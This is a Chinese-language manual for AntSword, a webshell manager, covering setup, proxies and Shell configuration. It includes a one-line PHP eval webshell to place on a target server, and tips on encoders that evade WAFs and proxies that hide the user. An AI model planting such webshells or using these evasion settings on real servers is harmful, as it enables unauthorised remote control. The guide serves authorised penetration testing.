中国蚁剑 - AntSword
中国蚁剑 - AntSword
中国蚁剑是一种跨平台操作工具,它主要提供给用户用于有效的网络渗透测试以及进行正常运行的网站。
否则任何人不得将网站用于其无效用途以及可能的等目的。自己承担并追究其相关责任!
1.入门学习
入门学习可以参考https://www.yuque.com/antswordproject/antsword/lmwppk,这是AntSword的Github提供的语雀文档。
1.下载蚁剑加载器
从 v2.0.0-beta 版本开始,我们引入了加载器这一概念。用户/开发者只需要下载对应平台的加载器,无需安装额外的环境,即可对源代码进行编辑/执行/调试等操作。可直接运行当前最新的开发版和发行版源代码。
加载器与核心不同,在GitHub的https://github.com/AntSwordProject/antSword中,存放的是核心。下载过后,放置在一个目录中。

antSword是核心,AntSword-Loader是加载器。

README.me中有详细的介绍。
注意:官方加载器仅在 https://github.com/AntSwordProject/AntSword-Loader 发布,不会在网盘等其它网站发布,下载后请第一时间校验 md5 值
- 下载蚁剑源代码并加载
首次打开加载器时,界面如下图所示:

点击「初始化」按钮,选择一个空目录作为蚁剑的工作目录,加载器会自动下载源代码。待提示初始化完毕时,重新打开蚁剑加载器,即可看到蚁剑的主界面。

当然了,如果你之前已经有了蚁剑源代码,你可以在这一步选择工作目录的时候,直接选择该目录作为工作目录。接着你需要手动打开蚁剑主程序
国内用户建议自己下载,蚁剑自身下载过程不会很快,因为是从GitHub上下载。
你是否还沉浸在愉悦的安装过程中?很遗憾,一切皆已完成。:)
可能遇到的问题
Q: 下载或者解压出错
A: 遇到这种问题,按照下面步骤手动进行:
- 手动 clone antsword 源代码, 或者直接点这里下载源代码并解压
$ git clone https://github.com/AntSwordProject/AntSword.git
- 打开加载器,选择源代码所在目录(简单理解为 app.js 所在目录)。
例如app.js路径为:D:\\test\antsword\app.js,那么选择的目录主是 D:\\test\antsword\
特别提醒,不要中文路径
语言设置
AntSword 支持多种语言,默认使用英语,你可以根据自己的喜好,设置自己喜欢的语言。
下面是设置程序语言环境的步骤:

- 打开AntSword,点击菜单,选择 「
Language Setting」

2.在语言设置界面中,选择自己将要设置的语言

然后点击 「Save」按钮


3.点击 「确定」按钮,重启程序

语言设置完毕:)
代理设置
AntSword 自 v.1.1.2 版本起内置了代理功能,默认「不使用代理」,你可以根据自己的网络情况,设置使用代理连接Shell。
下面是设置程序代理连接的步骤:
1.打开AntSword,点击菜单,选择 「Proxy Setting」

2.在代理设置界面中,选择自己连接Shell的连接方式
点击「手动设置代理」,填写代理连接的相关信息。
系统提供了「HTTP, HTTPS, SOCKS5, SOCKS4」这4种代理协议
如果你使用的代理方式是 showsoks,那么代理协议需要选择 SOCKS5

填写完毕后,无需保存,直接点击 「测试连接」按钮,输入测试连接的网址,来检验配置是否正确。

3.测试连接正常后,点击 「保存」按钮,保存代理配置,并重启程序

代理设置完毕:)
代理有什么用?
-
连接处于内网中的Shell
-
加快连接速度
-
隐藏自身
-
与 BurpSuite 等工具配合使用
更多用法,靠你想象
第一个Shell
本小节会教你快速添加一个Shell
下面是添加的步骤:
以 PHP 为例

1.在目标服务器的Web目录下新建一个Shell
文件名为: ant.php
其内容为:
<?php eval($_POST['ant']); ?>


2.打开AntSword,在空白位置单击「鼠标右键」,弹出菜单,选择 「添加数据」


3.在添加数据界面中,如下图,填必要的信息

然后点击 「添加」按钮,即可在数据管理中看到刚才添加的 Shell

4.双击刚才添加的 Shell,即可看到文件管理界面

一切就是如此简单:)
2. Shell 管理
Shell 是 AntSword 的核心,AntSword的一切功能都是围绕这一核心的。
蚁剑仓库提供了一些Shell示例服务端脚本,供爱好者学习使用。
本章节将介绍更多关于 Shell 管理的功能,包括:


主界面
进入蚁剑主程序后,默认程序主界面为「Shell 管理」。左侧为「数据管理」,也就是「Shell 列表」;右侧为「分类管理」。在数据管理区任意位置单击鼠标右键即可弹出菜单。

数据管理
以列表形式展现 Shell。单击鼠标左键可选中该 Shell,选中该 Shell 后,可单击鼠标右键呼出弹出菜单,或可直接双击该 Shell 进入「文件管理」模块。
分类管理
详见“分类目录“
弹出菜单
- 虚拟终端
进入「虚拟终端」模块,选中 Shell
- 文件管理
进入「文件管理」模块,管理选中 Shell 文件
- 数据管理
进入「数据管理」模块,管理选中 Shell 数据库
- 浏览网站
直接访问该 Shell,并将服务端设置的 Cookie 保存到该 Shell 配置中
对于需要登录才能访问的 Shell(例如放在admin目录下),可在管理之前,使用「浏览网站」功能,输入认证口令,将此次认证成功的 Cookie 保存至当前 Shell 配置当中。
- 复制 URL (版本 >= 2.1.0)
复制当前 Shell 的 URL 地址
- 加载插件
对当前选中的 Shell 加载插件。
- 插件市场
进入「插件市场」,管理并获取插件
- 添加数据
添加一条新 Shell 数据
- 编辑数据
修改当前选中 Shell 的配置文件
- 删除数据
删除当前选中 Shell,支持同时删除多条数据
- 移动数据
移动当前选中的 Shell 到指定的分类目录下
- 清空缓存
清空当前选中 Shell 的本地缓存
修改配置之后,不会自动清空缓存,需要根据实际使用场景,手动清空缓存
- 清空所有缓存
清空本地所有缓存
分类目录
在 Shell 管理主界面右侧「分类目录」下可查看当前用户的所有分类。

添加
点击「添加」按钮,在弹出的对话框中输入将要添加的分类名称,再点击「确定」即可添加一个新的分类。

重命名
单击要重命名的分类,然后点击「重命名」按钮,在弹出的对话框中输入修改后的分类名称,再点击「确定」。

删除
单击要删除的分类,然后点击「删除」按钮,再点击「确定」。
此操作会删除当前分类下的所有 Shell。

Shell配置
蚁剑追求「自由、灵活、高扩展」的 Shell 配置理念,提供了更为强大、丰富的 Shell 配置选项。
基础配置
基础配置是 Shell 最基本的信息,如果配置有误会导致 Shell 连接出错。

- URL地址
Shell 的 URL 地址,后续数据包都会发送到该 URL
- 连接密码
当前 Shell 的连接密码
- 编码设置
当前 Shell 的文字编码设置,如果设置不当会导致对返回包文字解码时乱码。
在 windows 下(测试系统 Win7)
cmd 是 GBK 编码,而文件编码默认用的 ANSI,有些源代码文件使用的是 UTF-8 编码。
如果遇到中文乱码问题,可参考下表尝试解决
| Shell 类型 | Windows XP/7/8/Server 2003 中文版 | Windows 10 中文版 | 类 Unix |
|---|---|---|---|
| ASP | GBK | - | - |
| ASPX | UTF8 | UTF8 | - |
| PHP | GBK(虚拟终端)/UTF8(文件管理) | UTF8 | UTF8 |
| PHP4 | GBK(虚拟终端)/UTF8(文件管理) | UTF8 | UTF8 |
| JSP | GBK(虚拟终端)/UTF8(文件管理) | UTF8 | UTF8 |
| CUSTOM: JSP | UTF8 | UTF8 | UTF8 |
韩文(Euc-KR),日文(Euc-JP 或 Shift_JIS)
注意:修改编码后,需要手动清空缓存
- 连接类型
当前 Shell 解释器类型,可选 ASP, ASPX, ASPXCharp、PHP、PHP4、PHPRAW、JSP、JSPJS、 CMDLINUX、PSWINDOWS, CUSTOM(自定义类型)
如果选择 CUSTOM 类型,需要使用特定的接口的服务端脚本,参考Shell 范例
用户可根据当前服务端环境自行编写 CUSTOM 类 Shell,详情参考 CUSTOM 类服务端开发
- 编码器
编码器用于蚁剑客户端与 Shell 通信时的加密、编码操作,是蚁剑一大核心功能。
灵活使用编码器功能,在连接防火墙后的服务端时有奇效
-
default(默认)
通信过程不采编码与加密操作,明文传输(不推荐,特殊字符会被转义导致出错) -
random(随机编码器, 不推荐 已废弃)
通信过程中在当前 Shell 类型支持的编码器中随机选取一种进行通信编码 -
base64
通信时使用 base64 编码对通信数据进行编码操作(不推荐,已被WAF作为特征) -
chr
PHP 类型独有,通信时使用chr函数对传输的字符串进行处理拼接(推荐) -
hex
ASPX, CUSTOM 类独有,将通信数据字符转成16进制数据传输(推荐) -
xxxxdog
自定义编码器示例,ASP 类型独有,需要配合 asp_eval_xxxxdog.asp 服务端使用(推荐)
除了在通信中编码处理外,还可对传输数据使用 古典密码、DES、AES 等对称加密算法加密通信数据。详见编码器开发。
请求信息配置
有时候在连接特定 Shell 时,需要使用定制的 HTTP 请求头,常见的如Cookie、User-Agent 等,或者是需要在 POST 数据中添加特定的字段,此时需要使用「请求信息配置」

- HTTP HEADERS
该部分为 HTTP 请求头部配置,Name 部分填写请求头的 Key,Value部分填该 Key 对应的值。
eg: 指定
User-Agent为AntSword 2.0 devName 部分填
User-AgentValue 部分填
AntSword 2.0 dev
如果需要添加的 HTTP 头部数据不止一个,可以点击工具栏上的「[+]Header」按钮
- HTTP BODY
该部分为 HTTP 请求体配置,Name 部分填写 POST 的 Key,Value部分填该 Key 对应的值。
eg: 指定 POST 数据包中
mypass为antswordName 部分填
mypassValue 部分填
antsword
如果需要添加的 HTTP 数据部分不止一个,可以点击工具栏上的「[+]Body」按钮
